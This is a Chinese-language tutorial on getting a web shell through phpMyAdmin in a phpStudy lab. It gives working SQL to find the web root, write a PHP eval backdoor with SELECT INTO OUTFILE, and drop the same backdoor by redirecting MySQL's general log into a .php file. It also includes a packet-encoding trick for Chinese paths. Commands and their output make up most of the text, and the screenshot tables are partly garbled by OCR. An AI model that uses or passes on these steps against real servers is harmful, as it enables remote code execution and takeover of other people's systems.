# phpmyadmin getshell

# phpmyadmin

环境:

phpstudy2014

# select into outfile 直接写入

利用条件:

- 1、root 权限(有写入权限)
- 2、有网站绝对路径

1. 首先判断是否有写入权限

SHOW VARIABLES LIKE "secure\_file\_priv";

| 🗐 localhost     |            |              |      |      |      |      |      |      |       |      | ~       |
|-----------------|------------|--------------|------|------|------|------|------|------|-------|------|---------|
| i 数据库 📄 SQL     | 🔥 状态       | 💷 用户         | 🔜 导出 | 📑 导入 | 🥜 设置 | 🦻 同步 | ⊥ 复制 | ● 变量 | ■ 字符集 | 🕒 引擎 |         |
| 显示查询框           |            |              |      |      |      |      |      |      |       |      |         |
| ፆ 您的 SQL 语句已成功试 | 运行         |              |      |      |      |      |      |      |       |      |         |
| HOW VARIABLES L | IKE "secur | e_file_priv" |      |      |      |      |      |      |       |      |         |
|                 |            |              |      |      |      |      |      |      |       |      | □性能分析[編 |
|                 |            |              |      |      |      |      |      |      |       |      |         |
| 选项              |            |              |      |      |      |      |      |      |       |      |         |
| cure_file_priv  |            |              |      |      |      |      |      |      |       |      |         |
|                 |            |              |      |      |      |      |      |      |       |      |         |
| 查询结果洗顶          |            |              |      |      |      |      |      |      |       |      |         |
|                 |            |              |      |      |      |      |      |      |       |      |         |

| II. |         |  |
|-----|---------|--|
| II. |         |  |
| II. | べいデメエート |  |
| II. | 5       |  |
| II. |         |  |
|     |         |  |

- 1) 当 secure\_file\_priv 为空,可以读取写入文件任意目录。
- 2) 当 secure\_file\_priv 为 E:\, 可以读取写入 E 盘。
- 3) 当 secure\_file\_priv 为 null,不允许读取写入文件。

Notes: secure\_file\_priv 参数需要修改 mysql 的配置文件,修改完后,重启 mysql,使配置文件生效,实战中遇到为 null 的情况,直接跳过,尝试下一种方法。

| 2 rows in set (0.00 sec)                       | ין אַראָאָדאָאָראָזויזע אויער אויאראָדער איז איזער אויער איז איז איז איז אַראָראָדער איז איז איז איז איז איז א<br>2 |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                | 3 E[client]                                                                                                    |
| mysql> SHOW VARIABLES LIKE "secure file priv"; | 4 port=3306                                                                                                    |
| ERROR 2006 (HY000): MySQL server has gone away | 5 [[mvsal]                                                                                                    |
| No connection. Trying to reconnect             | 6 default-character-set=utf8                                                                                        |
| Connection id: 1                               | 7 True 11 The Arriver                                                                                               |
| Current database: *** NONE ***                 | 8 日[mysqld] 任册ysqld 下加入secure_file_priv-                                                                            |
|                                                | 9 secure file priv= 设置可读可写任音日录。                                                                                     |
| +                                              | 10 port=3306                                                                                                    |
| Variable_name Value                            | <pre>11 basedir="E:/phpStudy2018/PHPTutorial/MySQL/"</pre>                                                          |
| 1                                              | <pre>12 datadir="E:/phpStudy2018/PHPTutorial/MySQL/data/"</pre>                                                     |
| secure_file_priv   NULL                        | 13 character-set-server=utf8                                                                                        |
| ++ 1                                           | 14 default-storage-engine=MyISAM                                                                                    |
| l row in set (2.01 sec)                        | 15 ♯支持 INNODB 引擎模式。修改为 default-storage-engine=INNODB 即可。                                                            |
|                                                | 16 J#如果 INNODB 模式如果不能启动,删除data目录下ib开头的日志文件重新启动。                                                                     |
| mysql> SHOW VARIABLES LIKE "secure_file_priv"; | 17                                                                                                    |
| ERROR 2006 (HY000): MySQL server has gone away | <pre>18 sql-mode="NO_AUTO_CREATE_USER, NO_ENGINE_SUBSTITUTION"</pre>                                                |
| No connection. Trying to reconnect             | <pre>19 max_connections=512</pre>                                                                                   |
| Connection id: 1                               | 20                                                                                                    |
| Current database: *** NONE ***                 | 21 query_cache_size=0                                                                                               |
|                                                | 22 table_cache=256                                                                                                  |
| Venichle name Velue                            | 23 tmp_table_size=18M                                                                                               |
| variable_name value                            | 24<br>25 thread apple size 0                                                                                        |
| secure file priv                               | 25 thread_cache_size=8                                                                                              |
| +                                              | 20 myisam max sort life size=040                                                                                    |
| 1  row in set  (2 01  sec)                     | av by for size-35M の 学安全                                                                                            |
| 极步空配罢文供 重白maga1 生效                             | 29 read huffer size=64K                                                                                             |
| mysal> 形以元配直入针, 里后mysql 生效                     | 30 read rud buffer size=256K                                                                                        |
|                                                |                                                                                                    |

- 2. 获取网站绝对路径的几种思路
- 1) 探针文件,测试文件。如: phpinfo, phpstudy 探针等

|                                                                                  |                                                                                                   | 注                                                                                          | と入点                                                          |                                              |                                |            |
|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------|--------------------------------|------------|
| phpStudy                                                                         | ′探针 for <u>phpStudy 2</u>                                                                         | <u>014</u>                                                                                 |                                                              | not <u>不</u>                                 | 想显示 phpStudy 探针                |            |
| 服务器参数                                                                            |                                                                                                   |                                                                                            |                                                              |                                              |                                |            |
| 服务器域名/IP地址                                                                       | 127.0.0.1(127.0.0.1)                                                                              |                                                                                            |                                                              |                                              |                                |            |
| 服务器标识                                                                            | Windows NT DESKTOP-7TSAH                                                                          | E9 6.2 build 9200 (Windows 8                                                               | Business Edition) i586                                       |                                              |                                |            |
| 服务器操作系统                                                                          | Windows 内核版本: NT                                                                                  |                                                                                            | 服务器解译引擎                                                      | Apache/2.4.10 (Win32) 0                      | OpenSSL/1.0.1i mod_fcgid/2.3.9 |            |
| 服务器语言                                                                            | zh-CN,zh;q=0.9                                                                                    |                                                                                            | 服务器端口                                                        | 80                                           |                                |            |
| 服务器主机名                                                                           | DESKTOP-7TSAHE9                                                                                   |                                                                                            | 绝对路径                                                         | E:/WWW                                       |                                |            |
| 管理员邮箱                                                                            | admin@phpStudy.net                                                                                |                                                                                            | 探针路径                                                         | E:/WWW/I.php                                 |                                |            |
| PHP已编译模块合数<br>Core bcmath c<br>odbc pcre Ref<br>SimpleXML wddx<br>pdo_mysql PDO_ | alendar ctype date er<br>lection session standa<br>xml xmlreader xmlwri<br>ODBC pdo_sqlite socket | eg filter ftp hash<br>cd mysqlnd tokenizer<br>ter cgi-fcgi openssl<br>s sqlite3 xmlrpc xsl | iconv json mcry<br>zip zlib libxm<br>curl gd mbstri<br>mhash | pt SPL<br>l dom PDO bz2<br>ng mysql mysqli F | har                            |            |
| PHP相关参数                                                                          |                                                                                                   |                                                                                            |                                                              |                                              |                                |            |
| PHP信息 (phpinfo):                                                                 |                                                                                                   | PHPINFO                                                                                    | PHP版本 (php_versi                                             | PHP版本 (php_version): 5.6.                    |                                |            |
| PHP运行方式:                                                                         |                                                                                                   | CGI-FCGI                                                                                   | 脚本占用最大内存(                                                    | memory_limit) :                              | 128M                           | - C ない 学 9 |
| PHP安全模式 (safe_                                                                   | mode) :                                                                                           | ×                                                                                          | POST方法提交最大限                                                  | 限制 (post_max_size): 8M                       |                                |            |
| I state in the second of                                                         | unload may filogize) :                                                                            | 2M                                                                                         | にお用いた日日二からた                                                  | htibWh (execision) :                         | 14                             |            |

2)通过对参数的删(不给参数)改(参数值改为负数,加单引号等),使程序报错,从而输出
 绝对路径。

| ← → C ☆ ③ 127.0.0.1/sqlli.php                                    |         |
|------------------------------------------------------------------|---------|
| Notice: Undefined index: id in E:\WWW\sqlli.php on line 5<br>id= |         |
| user_id: 0<br>user: lxhsec                                       |         |
| <br>执行的sql语句: select * from tb_test where id=''                  | (A) 学安全 |

3)通过访问不存在的页面,使得应用程序出错,从回显的错误页面,获取绝对路径。

例如 iis:

| ← → C △ ◎ 不安全   /xxxx.asp                                                                                          |         | ☆ 👒                         | 0 | <i>I</i> ]] | <u>*</u> | •  | e d      | v        |
|----------------------------------------------------------------------------------------------------|---------|-----------------------------|---|-------------|----------|----|----------|----------|
| 应用程序"HYW2563860001"中的服务器错误                                                                                         |         |                             |   |             |          |    |          |          |
|                                                                                                    |         |                             |   |             |          |    | Internet | t Inforn |
| ALCOMPT                                                                                                    |         |                             |   |             |          |    |          |          |
| HTTP 供得 404.0 - Not Found                                                                                          |         |                             |   |             |          |    |          |          |
| 您要找的资源已被删除、已更名或暂时不可用。                                                                                              |         |                             |   |             |          |    |          |          |
|                                                                                                    |         |                             |   |             |          |    |          |          |
| 详细描误信息                                                                                                    |         |                             |   |             |          |    |          |          |
| 模块 IIS Web Core                                                                                                    | 请求的 URL | http:// /xxxx.asp           |   |             |          |    |          |          |
| 通知 MapRequestHandler                                                                                               | 物理路径    | f:\usr\Lo r\h 0001\xxxx.asp |   |             |          |    |          |          |
| 处理程序 ASPClassic                                                                                                    | 登录方法    | 匿名                          | _ |             |          |    |          |          |
| <b>猫</b> 课代码 0×80070002                                                                                            | 登录用户    | 置名                          |   |             |          |    |          |          |
|                                                                                                    |         |                             |   |             |          |    |          |          |
| 最可能的原因:                                                                                                    |         |                             |   |             |          |    |          |          |
|                                                                                                    |         |                             |   |             |          |    |          |          |
| <ul> <li>・ 地域回対電気地域大性、VEU 800分離LC小特化。</li> <li>・ URL 計算構成。</li> <li>・ 某个目空义得低器或煤块(知 URLScan)限制了対抗文件的访问。</li> </ul> |         |                             |   | ç           | 0        | Ţ. | 安全       |          |
|                                                                                                    |         |                             |   | _           |          |    |          |          |

4) 通过查询 mysql 存储数据的目录 select @@datadir; ,猜测网站的路径.

| ्म localhost                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| □ 数据库 📄 SQL 🐧 状态 💷 用户 🔜 导出 🔜 导入 🥕 设置 🍺 同步 📗 复制 💿 变量 重 字符集 🕼 引擎                                                                           |                                       |
| 显示查询框                                                                                                    |                                       |
| ✔ 显示行 0 - 0 (1 总计, 查询花费 0.0002 秒)                                                                                                    |                                       |
| SELECT @ @datadir                                                                                                    |                                       |
|                                                                                                    | □ 性能分析 [快速编辑] [编辑] [解析 SQL] [创建 PHP 付 |
| <b>皇示:</b> 起始行: 0 行数: 30 每 100 行重复表头                                                                                                    |                                       |
| + 选项<br>@@datadir<br>E\phpStudy\MySQL\data\                                                                                              |                                       |
| <b>显示:</b> 認始行: 0 行数: 30 每 100 行重复表头                                                                                                    |                                       |
| <ul> <li>         查询结果选项         <ul> <li>                  白 打印预吃 (全文显示) → 号出 → 显示图表 ■ 新建视图          </li> <li> </li> </ul> </li> </ul> | 《 学安全                                 |

5) 读取配置文件信息,从而得到绝对路径。

例如:读取 httpd.conf

Apache 的配置文件名字为 httpd.conf

| tj≅localhost                                                                                                    | the second second second second second second second second second                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| 🔒 数据库 🔒 SQL 🔩 纸态 📧 用户 🔜 导出 🔜 导入                                                                                                   |                                                                                                    |                |
| ✓ 显示行 0 - 0 (1 总计, 衝向花奏 0.0005 秒)                                                                                                 |                                                                                                    | - 12           |
| SELECT HEX(LOAD_FILE( 'E /phpStudy/Apache/conf/httpd conf ) )                                                                     | in many many some                                                                                                    |                |
| 聖示: 総約行: 0 行物: 30 年 100 行進現長头                                                                                                    | and the second second se | and the second |
| - 200                                                                                                    | 当前位置:站长工具 > Hex编码/Hex编码                                                                                                    | 1 独立服务器 32核160 |
| <ul> <li>● 部分内容 ※显示二出制内容</li> <li>● 地域対応器转換 ◎ 几何体</li> <li>● 対応内容 □ 显示 BLOB 内容</li> <li>○ 文本地达式 (WKT)</li> </ul>                  | Unicode编码 UTF-8编码 URL编码/解码 Unico时间数 Ascii/Native编码互转 Hex编码/解码                                                                                                    | <b>д</b>       |
| ● 以十六进制显示二进制内容 ● 二进制表达式 (WKB)                                                                                                    | # explicitly permit access to web content directories in other                                                                                                    |                |
|                                                                                                    | # <directory> blocks below.</directory>                                                                                                    |                |
|                                                                                                    | DocumentRoot "E:\WWW"                                                                                                    |                |
| hex(LOAD_FILE('E:/phpStudy/Apache/conf/httpd.conf'))<br>232020706F77657220627920706870537475647920203230313420207777772E706870537 | <directory></directory>                                                                                                    |                |
|                                                                                                    | Options +Indexes +FollowSymLinks +ExecCGI                                                                                                    |                |
| <b>星示:</b> 起始行: 0 行数: 30 每 100 行重复表头                                                                                              | AllowOverride All                                                                                                    | )fyï           |
| dia Tetrada III 18 TE                                                                                                    |                                                                                                    | gb2312 *       |

Notes: phpstudy 安装时,网站根目录 www 是可以和 mysql 目录分开的,所以,上面猜测网站 路径为 E:/phpstudy/www,实际上并不是,但是 phpstudy 中, mysql 跟 apache 是固定的路 径,通过 select @@datadir; 猜测网站配置文件路径为 E:/phpstudy/Apache/conf/httpd.conf,读 取配置文件信息,从而获取正确的绝对路径为 E:\www.

6) 其他

例如:cms exp 爆路径,利用搜索引擎,根据同服的其他站点的报错显示进行猜测 等方法。

3. 写入文件

select '<?php eval(\$\_POST[cmd]); ?>' into outfile 'E:/WWW/shel11.php';

| 🗐 localhost                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       |      |         |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------|---------------|-------------|------|------|------|------|-------|------|---------|------------|
| 🗊 数据库                                                                                                    | 📄 SQL                                                                                                    | 🐁 状态                    | ■ 用户              | 🌄 导出          | 📑 导入        | 🥜 设置 | 🗦 同步 | ⊥ 复制 | • 变量 | ■ 字符集 | 🗟 引擎 |         |            |
| ✓ 您的 SQL 语                                                                                                    | 自己成功运                                                                                                    | 云行(查询初                  | 2费 0.0053 利       | 沙)            |             |      |      |      |      |       |      |         |            |
| SELECT ' </td <th>php eval(\$<br/><b>LE</b> 'E:/WW</th> <td>_POST[cn<br/>/W/shel1l.j</td> <th>nd]); ?&gt;'<br/>php'</th> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | php eval(\$<br><b>LE</b> 'E:/WW                                                                                                    | _POST[cn<br>/W/shel1l.j | nd]); ?>'<br>php' |               |             |      |      |      |      |       |      |         |            |
|                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       |      |         | 01         |
| 在服务器 '                                                                                                    | "localhost                                                                                                    | " 运行 <b>SQL</b>         | 查询: 😡             |               |             |      |      |      |      |       |      |         |            |
| 1 select '                                                                                                    | php eval(\$_</th <td>_POST[cmd]);</td> <th>?&gt;' into outf</th> <td>ile 'E:/WWW/s</td> <td>helil.php';</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | _POST[cmd]);            | ?>' into outf     | ile 'E:/WWW/s | helil.php'; |      |      |      |      |       |      |         |            |
|                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       |      |         |            |
|                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       |      |         |            |
|                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       |      |         |            |
|                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       | (*   | بخريد ( | ~          |
| 清除                                                                                                    |                                                                                                    |                         |                   |               |             |      |      |      |      |       | ~    | UFX     | <u>-</u> E |

4. 验证文件是否可被解析,

| Notice: Use of undefined constant cm | d - assumed 'cmd' in E:\WWW\shel1l.ph   | <b>np</b> on line <b>1</b>                                                                                                    |
|--------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
|                                      | PHP Version 5.6.1                       |                                                                                                    |
|                                      | System                                  | Windows NT DESKTOP-7TSAHE9 6.2 build 9200 (Windows 8 Bu                                                                                                    |
|                                      | Build Date                              | Sep 24 2014 18:53:09                                                                                                    |
|                                      | Compiler                                | MSVC11 (Visual C++ 2012)                                                                                                    |
|                                      | Architecture                            | x86                                                                                                    |
|                                      | Configure Command                       | cscript /nologo configure.js "enable-snapshot-build" "enab<br>isapi" "disable-nsapi" "without-mssql" "without-pdo-mss<br>oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "w<br>sdk\oracle\x86\instantclient_12_t\sdk,shared" "with-enchant<br>"enable-com-dotnet=shared" "with-mcrypt=static"with |
|                                      | Server API                              | CGI/FastCGI                                                                                                    |
|                                      | Virtual Directory Support               | disabled                                                                                                    |
|                                      | Configuration File (php.ini) Path       | C:\WINDOWS                                                                                                    |
|                                      | Loaded Configuration File               | E:\phpStudy\php56n\php.ini                                                                                                    |
|                                      | Scan this dir for additional .ini files | (none)                                                                                                    |
|                                      | Additional ini files parsed             | (none)                                                                                                    |
| 🖟 📋 Elements Console Network         | Sources Performance Memory Applica      | tion Security Audits ScanAnnotation HackBar                                                                                                    |
| Encryption - Encoding - SQL -        | XSS - LFI - XXE - Other -               |                                                                                                    |
| Load URL http://127.0.0.1/shel1      | .php                                    |                                                                                                    |
| 💽 Execute 🖉 Post data 🔲 Refe         | erer 🔲 User Agent 📄 Cookies Clear       | All                                                                                                    |
| cmd=phpinfo();                       |                                         |                                                                                                    |

### 遇到的问题

中文路径写 shell 问题,

在 mysql 中,中文路径写 shell,如下:

set names utf8;

select '<?php eval(\$\_POST[\'cmd\']);?>' into outfile 'E:/WWW/测试/test.php';

正常写入:

|             | 组织      | mysql> set names utf8;                                                                                               |      |
|-------------|---------|----------------------------------------------------------------------------------------------------|------|
| 脑 >(E:) > W | WW > 测试 | Query OK, O rows affected (0.00 sec)                                                                                 |      |
| 名称          | 1       | mysql> select ' php eval(\$_POST[\'cmd\']);? ' into outfile 'E:/WWW/测试/test.p<br>Query OK, 1 row affected (0.01 sec) | ohp' |
| test.php    | 2       | mysql>                                                                                                    |      |
|             |         | mysql>                                                                                                    |      |
|             |         | mysql> 📌 学安全                                                                                                    |      |
|             |         | mysql><br>mysql>                                                                                                    |      |

将语句放在 phpmyadmin 时,就报错了,Mysql 返回的路径是乱码! ! !



### 解决如下: 抓取执行 sal 时的数据包,如下:



观察 sql\_query 参数,

set+names+utf8%3B%0D%0Aselect+'%3C%3Fphp+eval(%24\_POST%5B%5C'cm d%5C'%5D)%3B%3F%3E'+into+outfile+'E%3A%2FWWW%2F%E6%B5%8B%E8%AF%95 %2Ftest.php'%3B

#### 将

 %E6%B5%8B%E8%AF%95
 ,更改为 %B2%E2%CA%D4
 ,重放数据包就完事了,phpmyadmin 编码的问

 题。





# 开启全局日志 getshell

环境:

phpstudy2018

利用条件:

1、root 权限(有写入权限)

2、有网站绝对路径

当 secure\_file\_priv 为 null 时,无法使用 select into outfile 写入文件。



mysql5.0 版本以上会创建日志文件,这时我们可以尝试通过修改日志的全局变量进行 getshell。

1、首先查询全局日志是否开启

SHOW VARIABLES LIKE 'general%';

| uysql> SHOW VARIABLE | ES LIKE 'general%'; |  |
|----------------------|---------------------|--|
| Variable_name        | Value               |  |
| general log          | OFF                 |  |



当开启了全局日志,会记录所有执行的 sql 语句。

2、将全局日志开关打开,并修改日志文件的存储路径

- SET GLOBAL general\_log='on';
- SET GLOBAL general\_log\_file='E:/WWW/logshell.php';

| 🗊 localh                                                                                                    | ost                                       |             |        |      |      |      |      |      |      |       |      |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------------|--------|------|------|------|------|------|------|-------|------|
| 1 数据库                                                                                                    | 📄 SQL                                     | 🜗 状态        | ■ 用户   | 🔜 导出 | 📑 导入 | 🎤 设置 | 🗦 同步 | ↓ 复制 | 💿 变量 | ■ 字符集 | 🕼 引擎 |
| 在服务                                                                                                    | 在服务器 "localhost" 运行 SQL 查询: 🥑             |             |        |      |      |      |      |      |      |       |      |
| 1 SET GLOBAL general_log_file='E:/WWW/logshell.php':# MySQL 返回的查询结果为空(即零行)。<br>3 SET GLOBAL general_log_file='E:/WWW/logshell.php':# MySQL 返回的查询结果为空(即零行)。<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5 |                                           |             |        |      |      |      |      |      |      |       |      |
|                                                                                                    | 🔎 logshell.                               | php - Every | /thing |      |      |      |      |      |      |       |      |
|                                                                                                    | 文件(F) 编辑(E) 查看(V) 搜索(S) 书签(B) 工具(T) 帮助(H) |             |        |      |      |      |      |      |      |       |      |
| logshell.php                                                                                                    |                                           |             |        |      |      |      |      |      |      |       |      |
| 清除                                                                                                    | 名称<br>Digshell.p                          | ohp 🔶       |        |      |      | ^    |      |      |      |       |      |

3、通过查询的方式,将一句话写入,然后连接测试。

SELECT '<?php eval(\$\_POST["cmd"]);?>'

执行完 sql 语句,可以看到在日志文件中记录了刚才执行的 sql 语句。

| 127.0.0.1/phpmyadmin/index.php?token=6b98457 | E\WWW\logshell.php - Notepad++                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗊 localhost                                  | 文件(E) 編輯(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(I) 工具(Q) 宏(M) 运行(B) TextFX 插件(P) 窗口(W) 2                                                               |
| ◎ 数据库 □ SQL ● 状态 ● 用户 □ 导出。                  | 3 = H \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$                                                                                   |
|                                              | 🔚 logshell.php🖾 🔶                                                                                                    |
| 显示查询框                                        | E:\phpStudy2018\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). starte<br>TCP Port: 3306, Named Pipe: MySQL |
| ✔ 显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)           | 3 Time Id Command Argument                                                                                                    |
|                                              | 4 7 Init DB mysql<br>5 7 Query SHOW MASTER LOGS                                                                                               |
| SELECT ' php eval(\$_POST["cmd"]);? '        | 6 7 Quit                                                                                                    |
|                                              | 8 200419 20:54:11 8 Connect root@localhost on                                                                                                 |
|                                              | 9 8 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'<br>10 8 Init DB mvsgl                                                                    |
| <b>显示:</b> 起始行: 0 行数: 30 每 100               | 11 8 Query SHOW MASTER LOGS                                                                                                    |
|                                              | 12 8 Quit<br>13 200419 20:54:13 9 Connect root@localhost on                                                                                   |
| + 选项                                         | 14 9 Query SET NAMES 'utf8' COLLATE 'utf8 general_ci'                                                                                         |
| php eval(\$_POST["cmd"]);?                   | 16 9 Query SHOW MASTER LOGS                                                                                                    |
| <rpnp eval(\$_post["cmd"]);?=""></rpnp>      | 17 9 Quit<br>18 200419 20:54:16 10 Connect root@localhost op                                                                                  |
|                                              | 19 10 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'                                                                                        |
| <b>显示:</b> 起始行: 0 行数: 30 每 100               | 20 200419 20:56:17 11 Connect root@localhost on                                                                                               |
